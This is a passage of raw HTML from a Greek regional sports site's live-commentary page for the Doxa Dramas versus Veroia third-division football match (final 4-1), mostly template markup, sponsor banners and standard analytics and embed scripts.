

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00
body_size: 15643
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Γ ΕΘΝΙΚΗ,ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,LIVE" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)" />
	<meta property="og:description" content="Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr την αναμέτρηση της 12ης αγωνιστικής της Γ&amp;#39; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ Δόξας Δράμας - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ.&amp;nbsp;Τον αγώνα προσφέρουν: &amp;nbsp;" />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)" />
	<meta name="twitter:description" content="Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr την αναμέτρηση της 12ης αγωνιστικής της Γ&amp;#39; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ Δόξας Δράμας - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ.&amp;nbsp;..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_M.jpg" />
	<meta name="twitter:image:alt" content="** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)" />
	<meta name="description" content="Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr την αναμέτρηση της 12ης αγωνιστικής της Γ&amp;#39; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ Δόξας Δράμ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)</title>
	<link href="/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=589&amp;id=30392-live-doksa-dramas-veroia-15-00&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?e62f559f5cd9e3b27662e37f8331adc7" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2ab8960b6c90bca35c495c9ebb201fcd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?e62f559f5cd9e3b27662e37f8331adc7" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://www.kerkidasport.gr/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','B24JLoXB3Q1585742728');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00",
                    "headline": "** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_Generic.jpg"
                    ],
                    "datePublished": "2023-11-26T12:57:00+02:00",
                    "dateModified": "2023-11-26T16:53:37+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "Γ ΕΘΝΙΚΗ,ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,LIVE",
                    "description": "Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr την αναμέτρηση της 12ης αγωνιστικής της Γ&#039; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ Δόξας Δράμας - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ. Τον αγώνα προσφέρουν:",
                    "articleBody": "Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr την αναμέτρηση της 12ης αγωνιστικής της Γ&#039; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ Δόξας Δράμας - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ. Τον αγώνα προσφέρουν:"
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild active"><a href="https://www.kerkidasport.gr/"  class=" first haschild active" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/home/ola-ta-arthra"  class=" first active" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/home/ola-ta-arthra" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":4,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 50px; width: 50px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 50px; width: 50px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 50px; width: 50px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 50px; width: 50px; margin: 1px 5px;" /></a></p>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" class="subpage itemView single-page "> 
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/4f190ea85679bd1e82c58a6354449c2f_XL.jpg" alt="** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								<a rel="nofollow" href="/component/mailto/?tmpl=component&amp;template=gk_technews&amp;link=514484ddbfae0dce6ae298233c45d57bf80b85a3" title="E-mail" onclick="window.open(this.href,'emailWindow','width=400,height=350,location=no,menubar=no,resizable=no,scrollbars=no'); return false;" class="email">
					<span class="micon">email</span>
				</a>
								
								<a class="print" rel="nofollow" href="/home/ola-ta-arthra/30392-live-doksa-dramas-veroia-15-00?tmpl=component&amp;print=1" title="Εκτύπωση" onclick="window.open(this.href,'printWindow','width=900,height=600,location=no,menubar=no,resizable=yes,scrollbars=yes'); return false;">
					<span class="micon">print</span>
				</a>
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
						<time datetime="2023-11-26T12:57:00+02:00">
							Νοε 26, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 3001 φορές</li>
                    
                                   </ul>
			   
								<h1 class="item-title">
					** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)				</h1>
				
                                             <div class="itemIntroText"> <p>
	Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr την αναμέτρηση της 12ης αγωνιστικής της Γ' ΕΘΝΙΚΗΣ 2023-2024, μεταξύ Δόξας Δράμας - ΒΕΡΟΙΑΣ. <strong>Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ.&nbsp;</strong>Τον αγώνα προσφέρουν:</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	<a href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank"><img alt="" src="/images/banners/cofgo.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; width: 420px; height: 148px; margin: 3px 5px;" /></a><a href="https://www.facebook.com/profile.php?id=100083568908072" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/banners/xorigoi/mazimark2.jpg" style="font-size: 1.4rem; border-width: 1px; border-style: solid; margin: 3px 5px; height: 148px; width: 420px;" /></a></p>
<div data-eid="3457458603673434312" id="LB24_LIVE_CONTENT">
	&nbsp;</div>
<script src="https://v.24liveblog.com/24.js"></script> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/%CE%93+%CE%95%CE%98%CE%9D%CE%99%CE%9A%CE%97">Γ ΕΘΝΙΚΗ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				   <li> 
